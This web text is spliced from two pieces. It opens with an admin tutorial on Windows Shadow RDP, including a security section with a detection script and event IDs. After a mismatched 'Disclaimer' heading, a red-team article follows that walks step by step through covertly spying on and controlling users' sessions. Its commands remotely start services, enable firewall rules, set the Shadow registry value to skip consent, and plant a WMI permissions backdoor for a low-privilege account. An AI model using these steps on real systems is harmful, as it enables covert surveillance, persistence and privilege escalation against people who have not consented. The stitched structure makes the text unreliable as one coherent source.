
Control Panel – Windows Defender Firewall – select Advanced settings

Two rules need to be enabled in Inbound Rules – File and Printer Sharing (SMB-In) and Remote Desktop – Shadow (TCP-In). You may optionally create a new rule and open RPC port range I mentioned earlier if
If a rule doesn’t have white checkmark in green orb, then right click on it, select Enable Rule as depicted below.
Services

Before we proceed, make sure that Remote Desktop Services (TermService) is Running on the computer you wish to connect to (Control Panel – Windows Tools – Services)

For me, Shadow RDP worked even without these enabled in my LAB, but if you have problems connecting to remote desktop, open Settings – Network & Internet – Advanced network settings – Advanced sharing settings and make sure that Network discovery and File and Printer sharing are on. As I said, in my lab, File and printer sharing was off, and Shadow RDP worked, until it at once didn’t – this setting helped. Set this to on, only for your current profile.
Connect to Shadow RDP mode
To connect to shadow RDP command goes as follows

Mstsc.exe /shadow:<Session ID> /v:<Computer name or IP address>Now, following switches can be added to the command
/prompt – request a users credential, /control – you’ll be able to interact with user session. Without this switch, you will be using view only mode.
/noConsentPrompt – user will not be notified to allow connection.
Now, you will ask yourself, yes, but how do I know user session id? Usually if user is logged into computer, session ID is 1.

we can confirm that through Powershell (elevated) from remote computer which we will use to connect to shadow RDP by typing in following
qwinsta /server:IPorNAMEOFPCYOUWISHTOCONNECTTOWe can see that on remote pc we wish to connect to on IP 192.168.100.150, there is console session 1 active with user Zeljko logged in.

Ok, let’s test Shadow RDP
Now, if we run mstsc command from the beginning now that we have Session ID parameter, it will look like this.
Connection will start, and it will wait for user input, to confirm that you can connect
On user screen you will see this confirmation screen

If you use some of the switches we mentioned before, like /noConsentPrompt you will be able to connect to remote session without user approval.

Security aspects
While this is very useful in some scenarios – let’s say you have a delicate app that cannot change session or will break (there are apps that are written in strange way) or you wish to assist directly user with the problem he/she is having, this is huge security issue. Especially connecting without consent.
So, in the process of configuration you already saw, what you can do to mitigate this in your network – disable some firewall services, group policy or registry changes.
You can also notify user by setting following script as windows service. It will notify user by simple beep when somebody connects to their session
while($true){
if (Get-Process -Name "RdpSa" -ErrorAction SilentlyContinue){[console]::beep(1000,500);Write-Host "RdpSa is running at $(Get-Date)"}
Start-Sleep -Seconds 1

}You can also monitor Event Viewer and event IDs 20503,20504,20508. You can find these in following section of Event Viewer – Microsoft | Windows | TerminalServices-RemoteConnectionManager | Operational
Conclusion
We learned how to configure Shadow RDP, but we also learned that it can be potential security issue, and through configuring it, we learned how to mitigate it, if it is dangerous for our environment.
Disclaimer
A while ago on a Sunday afternoon I was playing with an old laptop to repurpose it to be a media center for the TV. Because I prefer to use Windows’ built-in solutions over 3rd party tools, after a quick online research, I discovered that Microsoft Remote Desktop Protocol (RDP) supports a so-called “shadowing” feature and RDP is available in all Windows Server Operating Systems and the business editions of end-user Windows versions.
This shadowing feature means that, while someone is working on their machine, either physically on the console or via RDP, it is possible for another user to view that session, or even control it! This is of course ideal for my use case with the laptop connected to the TV. I am able to control the laptop connected to my TV from the couch while the TV displays what I want to see. Think of Netflix, a YouTube video or family pictures. If I would have simply used RDP to logon to the media center, it would have displayed a lock screen on the TV, which defeats the purpose of the media center setup.
This feature also immediately triggered my hacker mindset. Despite an increased usage of Windows Remote Management (WinRM), system administrators still make extensive use of RDP. Moreover, many organizations provide access to internal resources using RDP. We as Red Teamers, can also use this feature during a Red Team exercise to spy on both system administrators and users, without dropping any additional binaries on remote systems and while blending in with regular network traffic. Additionally it is possible to use the shadowing feature if the Remote Desktop port is blocked by a firewall, but the SMB port is open (yes, you read this correctly – RDP via TCP port 445). Lastly, it is possible to use this feature to create a backdoor on a remote system where a low privileged user can view and take over sessions of high-privileged users to again obtain a foothold in the network.
Demo
This demo video (no audio) shows how a remote system is configured to allow shadowing without consent. The steps in this video will be explained in the remainder of the article.
Your browser does not support the video tag.
Let’s first dive a bit deeper into Microsoft RDP’s shadowing feature. Shadowing can be performed either locally between users on the same machine as well as remotely, shadowing a user on a remote machine.
There are two implementations of the shadowing feature. The old implementation, which was part of Windows 7, its server counterpart Windows Server 2008 R2 and earlier versions of Windows, were part of the Remote Desktop Services service (termsrv.dll). Now this functionality has moved to separate binaries. In the old implementation on the client side the shadow.exe command line tool was used to initiate a shadowing session. This command line tool was included in Windows versions up to Windows 7/Windows Server 2008 R2.
The new implementation of the shadowing feature is implemented from Windows 8.1 and its server counterpart Windows Server 2012 R2. After performing the initial negotiation and setting up the session, the Remote Desktop Services service spawns the RdpSaUacHelper.exe, RdpSaProxy.exe and RdpSa.exe processes which take care of the actual shadowing. On the client side, the Remote Desktop Connection (mstsc.exe) tool is used. In this article we will focus on the new implementation.
Between the old implementation of the shadowing feature on Windows 7/Server 2008 R2 and the new implementation on Windows 8.1/Server 2012 R2, there has been another Windows version namely Windows 8/Server 2012. These Operating Systems however do not support any of the two shadowing implementations.
In order to use the RDP shadowing feature, the Remote Desktop Services (TermService) service needs to be running (which it does by default), a rule needs to be enabled in the Windows Firewall and in case of Red Teaming for stealth reasons, a setting needs to be configured to not prompt the user for permission when they are being shadowed. In this article we are walking through the steps to set this up.
Shadowing configuration
The configuration for shadowing only has a single setting which defines whether the shadowed user will get a prompt and whether it is possible to only view a session or also control it. This setting can be configured through Group Policy:
- Path: Computer Configuration -> Policies -> Administrative Templates -> Windows Components -> Remote Desktop Services -> Remote Desktop Session Host -> Connections
- Name: Set rules for remote control of Remote Desktop Services user sessions

Because we want to be stealthy and not modifying a group policy in order to target a specific machine, we will focus on configuring this setting specifically in the target machine’s registry. In the Windows registry, this setting is represented as the Shadow DWORD value in the HKLM\Software\Policies\Microsoft\Windows NT\Terminal Services key.
The value of this key defines a combination of the following settings:
- Controls whether shadowing is allowed or not
- Whether it is possible for the user shadowing to also interact with the session
- Whether the user being shadowed will need to approve the incoming shadowing request
The following values can be set to configure the above settings1.
| Value | Name | Description |
|---|---|---|
| 0 | Disable | Remote control is disabled. |
| 1 | EnableInputNotify | The user of remote control has full control of the user’s session, with the user’s permission. |
| 2 | EnableInputNoNotify | The user of remote control has full control of the user’s session; the user’s permission is not required. |
| 3 | EnableNoInputNotify | The user of remote control can view the session remotely, with the user’s permission; the remote user cannot actively control the session. |
| 4 | EnableNoInputNoNotify | The user of remote control can view the session remotely, but not actively control the session; the user’s permission is not required. |
By default, the Shadow value does not exist in the registry in which case the value is set to 1. This will not allow to shadow a user without first prompting for consent. Because during Red Team exercises we do not want to alert any user of us peeking on their desktop, we will set that value to 2, so we can both peek and, if needed, control their desktop without them providing us consent. The Remote Desktop setting in SystemPropertiesRemote.exe does not need to be enabled to allow shadowing; if a user is logged in locally and the Remote Desktop is disabled, the user can still be shadowed. The Remote Desktop Services (TermService) service does need to be running though.

To be able to shadow, a Windows client is required as there are no open source Remote Desktop clients (yet) which support the Remote Desktop shadowing protocol. This Windows client can either be a machine in the target network which has already been compromised or an offensive Windows (virtual) machine, which using a (SOCKS) tunnel has access to the target network.
Authentication
With these prerequisites in place, let’s get to the practical part.
In order to shadow a session, we first need to make sure we are authorized to access the remote system; either an account with administrative access to the remote host is required, a user or group which has been added to the Remote Desktop Users group or an entity which has been explicitly provided access to the Remote Desktop authorization list. This latter approach will be detailed in the Backdoor section of this article.
A command shell with a custom authentication having sufficient rights can be launched using for example the runas.exe command line tool with the /netonly flag. Any processes launched from the process started using runas.exe will inherit the security tokens of the parent process and use them in case the remote host requires authentication. The runas.exe command line will then look as follows, where the domain can also be the target computer name in case of local (non-domain) credentials.
C:\>runas.exe /noprofile /netonly /user:MYSERVER\Administrator powershell.exe
Enter the password for MYSERVER\Administrator:
Attempting to start powershell.exe as user "MYSERVER\Administrator" ...

C:\>
Other tools like Rubeus and Kekeo can also request the appropriate Kerberos tickets in order to authenticate.
Query interactive sessions
Once the command shell is running with the appropriate security tokens, the remote system can be queried to identify the interactive sessions. There are various command line utilities which can show the sessions on a remote system. You can use the command below or one of its equivalents query.exe user /server:MYSERVER or qwinsta.exe /server:MYSERVER. Alternatively, NoPowerShell’s Get-WinStation cmdlet2 with the -ComputerName MYSERVER parameter can be used. This can also be executed in-memory using for example Cobalt Strike’s execute-assembly command. All these commands communicate over the Microsoft-DS port (445/TCP).
PS C:\> quser.exe /SERVER:MYSERVER
 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
 administrator         console             1  Active      none   2/2/2021 11:09 AM
 domainuser2           rdp-tcp#0           2  Active          .  2/2/2021 11:10 AM
PS C:\>
In the output, the logged in users are displayed, their session ID and some other details like logon time and idle time. This session ID will be used in the coming steps. This command will only return output if there are users logged in and the user running the query has the WINSTATION_QUERY privilege (explicitly or implicitly via group membership assigned to them). By default, this privilege is held by members of the Administrators, Remote Desktop Users and INTERACTIVE group. More about this privilege is detailed later in the Shadowing backdoor section. It is also possible to skip this step altogether and simply guess the session ID in the next steps, starting from 1 and increasing one at a time.
Configuring RDP Shadowing
Before shadowing the remote machine, first a couple of settings on the target host need to be validated, and possibly updated. There are several ways to view and change these settings and depending on the configuration of firewalls and types of traffic on the network in which you want to blend in, it is possible to choose which protocol to use.
Besides the option of using the Microsoft-DS service (445/TCP) used by commands like sc.exe, reg.exe, netsh.exe and the Microsoft Management Console (mmc.exe), configuration of the remote machine can also be performed through WinRM/WMI which are respectively running on port 5985/TCP and/or 5986/TCP and 135/TCP. In PowerShell, the DCOM connection to the remote host can be established using the following two lines:
$so = New-CimSessionOption -Protocol Dcom
$s = New-CimSession -ComputerName MYSERVER -SessionOption $so
The $s variable contains the session and will be used in all subsequent sections. Alternatively WinRM can be used by removing the -SessionOption parameter.
For more information about WMI, check my previous article on Extracting credentials from a remote Windows system — Living off the Land here.
Enabling RDP Shadowing
Before the RDP shadowing feature can be used from a remote host, the Remote Desktop Services (TermService) service needs to be running and the Remote Desktop — Shadow (TCP-In) rule needs to be enabled in the firewall. If the target machine is already used via Remote Desktop (quser.exe output shows RDP-Tcp session names), this step can be skipped. In case users access the machine only physically (so not using Remote Desktop), this step might be required.
TermService service
Check if service is running using either the Service Manager (445/TCP) via sc.exe or the Microsoft Management Console (mmc.exe), or via WMI over DCOM or WinRM using the $s CimSession variable described earlier. If not, service should be started.
Option #1: Service Manager
Query
sc.exe \\MYSERVER query TermService
Start
sc.exe \\MYSERVER start TermService
Option #2: WMI
Query
$tssvc = Get-CimInstance -Filter 'Name="TermService"' -ClassName Win32_Service -CimSession $s
$tssvc
Start
$tssvc | Invoke-CimMethod -MethodName StartService
Option #3: Service Manager via GUI
Query
Launch mmc.exe from the powershell.exe instance created in the Authentication section so it inherits the appropriate security tokens. Navigate to File -> Add/Remove Snap-In (Ctrl + M) and add the Services snap-in to the console. While adding the snap-in, make sure to specify the Another computer machine name, where the computer name or IP address of the target is entered.

Start
Simply right click the Remote Desktop Services service and choose Start.
Shadow firewall rule
In order to access the named pipe set up by the RdpSa.exe process while initiating the shadowing session, the Remote Desktop — Shadow (TCP-In) firewall rule needs to be enabled. Similarly to the Remote Desktop Services service, we will first check if it has already been enabled, and if not, we will enable it.
Option #1: WMI
Query
$fwrule = Get-CimInstance -Namespace ROOT\StandardCimv2 -ClassName MSFT_NetFirewallRule -Filter 'DisplayName="Remote Desktop - Shadow (TCP-In)"' -CimSession $s
$fwrule
Enable
$fwrule | Invoke-CimMethod -MethodName Enable
Option #2: Firewall Manager via GUI
For this to work, it is required that the Windows Firewall Remote Management (WFRM) rules have already been enabled on the remote system, otherwise we will simply shift the problem where the WFRM rules need to be enabled, in order to enable the RDP Shadow rule via the GUI. The GUI will simply be empty or show an error if the WFRM rules are disabled.
Query
Launch mmc.exe from the cmd.exe window which contains the appropriate security tokens. Navigate to File -> Add/Remove Snap-In (Ctrl + M) and add the Windows Defender Firewall with Advanced Security snap-in to the console. While adding the snap-in, we specify the Another computer machine name, entering the computer name or IP address you want to shadow. After loading the snap-in, navigate to Inbound Rules and locate Remote Desktop — Shadow (TCP-In).

Enable
Simply right click the rule and choose Enable Rule.
Option #3: netsh
Same prerequisites apply as enabling it via the GUI (option 2).
Query
netsh.exe -r MYSERVER advfirewall firewall show rule name="Remote Desktop - Shadow (TCP-In)"
Enable
netsh.exe -r MYSERVER advfirewall firewall set rule name="Remote Desktop - Shadow (TCP-In)" new enable=yes
Cleanup
To clean up, the firewall rule can be disabled again via WMI, GUI or netsh.exe by respectively calling the Disable method, right clicking and disabling the rule or changing the enable parameter to no.
Configure RDP Shadowing
As mentioned before, by default, the user of the remote machine will be informed when someone is attempting to shadow or control their session. In order to silently allow the shadowing session, first the Shadow registry key needs to be configured. The registry of a remote system can be updated using several protocols, depending on the accessible ports and configuration of the services listening on those ports. Our aim is to set the Shadow value in HKLM\Software\Policies\Microsoft\Windows NT\Terminal Services on the remote machine to 2, which allows us to both view and control the session without the user being informed.
Option #1: reg.exe
If the RemoteRegistry service is enabled on the target host, the following command line can be used:
Query
reg.exe query "\\MYSERVER\HKLM\Software\Policies\Microsoft\Windows NT\Terminal Services" /V Shadow
Set
reg.exe add "\\MYSERVER\HKLM\Software\Policies\Microsoft\Windows NT\Terminal Services" /V Shadow /T REG_DWORD /D 2 /F
Option #2: WMI
This option requires WMI (135/TCP) or WinRM (5985/TCP or 5986/TCP) to be accessible on the remote host.
Query
Invoke-CimMethod -ClassName StdRegProv -MethodName GetDWORDValue -Arguments @{hDefKey=[uint32]2147483650; sSubKeyName="Software\Policies\Microsoft\Windows NT\Terminal Services"; sValueName="Shadow"} -CimSession $s
Set
Invoke-CimMethod -ClassName StdRegProv -MethodName SetDWORDValue -Arguments @{hDefKey=[uint32]2147483650; sSubKeyName="Software\Policies\Microsoft\Windows NT\Terminal Services"; sValueName="Shadow"; uValue=[uint32]2} -CimSession $s
Cleanup
The Shadow value in the registry can be reverted either after completing the work on the machine or directly after establishing the connection to the remote machine (see next section). Depending on whether the Shadow value did not exist before or the it had a different value, the value can be reverted to the previous value using the methods described above, updating value 2 to the previous value or deleted using reg.exe or WMI.
reg.exe
reg.exe delete "\\MYSERVER\HKLM\Software\Policies\Microsoft\Windows NT\Terminal Services" /V Shadow
WMI
Invoke-CimMethod -ClassName StdRegProv -MethodName DeleteValue -Arguments @{hDefKey=[uint32]2147483650; sSubKeyName="Software\Policies\Microsoft\Windows NT\Terminal Services"; sValueName="Shadow"} -CimSession $s
Shadow
After validating and, if needed, configuring the service, firewall rule and shadow policy setting, it is time to start using this functionality to spy on users. For Operating Systems Windows 8.1/Server 2012 R2 and later, the Remote Desktop Connection mstsc.exe tool is used to view a remote session. This tool however, needs to be launched from the command line as the GUI does not provide options to launch a shadowing session. mstsc.exe has a large amount of parameters, but the parameters relevant to shadowing are listed below.
MSTSC [/v:<server[:port]>] /shadow:<sessionID> [/control] [/noConsentPrompt]
| Parameter | Meaning | Notes |
|---|---|---|
/v:<server[:port]> |
Specifies the remote computer to which you want to connect. | |
/shadow:<sessionID> |
Specifies the sessionID you wish to view. | Instead of identifying the session ID as described earlier, it is also relatively easy to guess a session ID, starting with ID 1. |
/control |
Allows control of the session. | This requires the Shadow value to be set to 2. |
/noConsentPrompt |
Allows shadowing without user consent. | This requires the Shadow value to be set to 2 (or 4). |
With the session ID obtained in Query interactive sessions, we can compile the command line to connect to the remote system. Alternatively that step could be skipped and instead the session ID can simply be guessed. Make sure to always include the /noConsentPrompt flag. Even if the Shadow value in the registry is set to not require the user’s permissions, on the client side, we have to explicitly specify that we do not want to ask for permission.
mstsc.exe /v:MYSERVER /shadow:1 /noConsentPrompt
The Remote Desktop Connection tool will now show up and, within seconds, the screen of the remote session will show up. This will be a read-only session where it is possible to observe what the user is doing. If the user becomes inactive and we would like to take control, the existing shadowing session should be closed and the mstsc shadowing one-liner needs to be run again, this time also providing the /control parameter, which will make the command line looks as follows:
mstsc.exe /v:MYSERVER /shadow:1 /noConsentPrompt /control
Because it is possible to have multiple connections on Windows Server, it is also possible to omit the /v parameter and simply specify the remaining parameters to shadow a session on the local machine.
This article is not diving deep into shadowing Windows 7/Server 2008 R2 and prior Operating Systems, but in that case the command line required to start shadowing is shadow.exe 1 /SERVER:MYSERVER, where 1 has to be replaced by the session ID identified in Query interactive sessions. To quit the session, use Ctrl + *, where the asterisk symbol from the numpad needs to be used. If numpad is not available, one can possibly use a function key combination, which for example on my HP laptop is Ctrl + FN + P.
The secure desktop
Whenever the user’s session is locked, or in case the UAC prompt (right click -> Run as Administrator) on the secure desktop is enabled (which it is by default) and the /control flag of mstsc.exe is not used, the shadowing session will turn black and show a pause symbol. After the user respectively logs in or returns from the secure desktop back to the regular desktop, the shadowing session will resume.

Shadowing session is paused when UAC displays a prompt on the secure desktop.

Same screen on the console when UAC prompt is shown.
When the /control flag is used for mstsc.exe, the UAC popup is not shown on the secure desktop, regardless of the PromptOnSecureDesktop setting3 in HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System.
Shadowing backdoor
For any future access without an administrative account, it is possible to backdoor the shadowing feature. By adding the backdoor it is possible at any future moment to use any limited, non-administrative account to spy on users interactively using the system as well as controlling these sessions. This will also make it possible to escalate privileges through these controlled – possibly – higher-privileged sessions.
Backdooring the shadowing configuration is relatively easy. The following two lines need to be executed to add any user or group to the list of accounts or groups that are allowed to shadow and control a session where the value for AccountName argument can specify any local or domain user:
$tsps = Get-CimInstance -Namespace ROOT\CIMV2\TerminalServices -ClassName Win32_TSPermissionsSetting -Filter 'TerminalName="RDP-Tcp"' -CimSession $s
$tsps | Invoke-CimMethod -MethodName AddAccount -Arguments @{AccountName="BITSADMIN\BackdoorAccount"; PermissionPreSet=[uint32]2}
Something to be aware of is that it seems that a user will appear in the quser.exe output (and it is possible to shadow them) only after a new user logged on via RDP. Users currently logged in need to fully logoff first (not just disconnect) and then login again before they can be shadowed using the backdoor account. The list of user accounts and groups that have access to the Terminal Services (either to just query or also to RDP and shadow) can be listed using the following command:
Get-CimInstance -Namespace ROOT\CIMV2\TerminalServices -ClassName Win32_TSAccount -Filter 'TerminalName="RDP-Tcp"' -CimSession $s
The value of the PermissionsAllowed attribute is a bitmask which represents the constants in the following table4. This value can also be obtained by reading the StringSecurityDescriptor attribute of the RDP-Tcp terminal instance of the Win32_TSPermissionsSetting WMI class.
| Value | Constant | Description |
|---|---|---|
0x00001 |
WINSTATION_QUERY |
Permission to query information about a session. |
0x00002 |
WINSTATION_SET |
Permission to modify connection parameters. |
0x00004 |
WINSTATION_LOGOFF |
Permission to log off a user from a session. |
0xF0008 |
WINSTATION_VIRTUAL | STANDARD_RIGHTS_REQUIRED |
Permission to use virtual channels. Virtual channels provide access from a server program to client devices. |
0x00010 |
WINSTATION_SHADOW |
Permission to shadow or remotely control another user’s session. |
0x00020 |
WINSTATION_LOGON |
Permission to log on to a session on the server. |
0x00040 |
WINSTATION_RESET |
Permission to reset or end a session or connection. |
0x00080 |
WINSTATION_MSG |
Permission to send a message to another user’s session. |
0x00100 |
WINSTATION_CONNECT |
Permission to connect to another session. |
0x00200 |
WINSTATION_DISCONNECT |
Permission to disconnect a session. |
For example value 983999 which is by default set for the Administrators group translates to hexadecimal value 0xF03BF, which means all of the flags in the table combined except for the WINSTATION_RESET flag.
The user or group added to the configuration is now able to both query which sessions are active, and also shadow and control these sessions. Be aware that, if explicitly configured in the group policies applicable to the machine, the Shadow value in the registry could be reset when the group policy is reapplied. In that case, administrative access is still required to set the Shadow key. In my experience I have not yet seen group policies in which the Shadowing policy is explicitly configured.
